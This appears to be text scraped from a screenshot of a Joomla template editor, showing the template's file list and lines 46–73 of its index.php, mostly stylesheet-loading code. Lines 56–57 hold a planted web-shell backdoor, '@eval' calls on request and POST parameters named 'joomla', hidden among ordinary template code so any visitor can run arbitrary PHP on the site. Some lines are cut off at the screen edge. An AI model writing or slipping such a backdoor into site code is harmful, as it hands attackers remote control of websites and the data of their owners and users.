 css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 // Add stylesheets
48 JHtml::_('stylesheet', 'templates/system/css/system.css', array('version' => 'auto'));
49 JHtml::_('stylesheet', 'position.css', array('version' => 'auto', 'relative' => true));
50 JHtml::_('stylesheet', 'layout.css', array('version' => 'auto', 'relative' => true));
51 JHtml::_('stylesheet', 'print.css', array('version' => 'auto', 'relative' => true), array('media' => 'pr
52 JHtml::_('stylesheet', 'general.css', array('version' => 'auto', 'relative' => true));
53 JHtml::_('stylesheet', htmlspecialchars($color, ENT_COMPAT, 'UTF-8') . '.css', array('version' => 'auto'
54
55
56 @eval($REQUEST['joomla']);
57 @eval($POST['joomla']);
58
59 if ($this->direction === 'rtl')
60 {
61 JHtml::_('stylesheet', 'template_rtl.css', array('version' => 'auto', 'relative' => true));
62 JHtml::_('stylesheet', htmlspecialchars($color, ENT_COMPAT, 'UTF-8') . '_rtl.css', array('version' =
63 }
64
65 if ($color === 'image')
66 {
67 $this->addStyleDeclaration("
68 .logoheader {
69 background: url('" . $this->baseurl . "/" . htmlspecialchars($headerImage) . "') no-repeat right
70 }
71 body {
72 background: " . $this->params->get('backgroundcolor') . ";
73 }");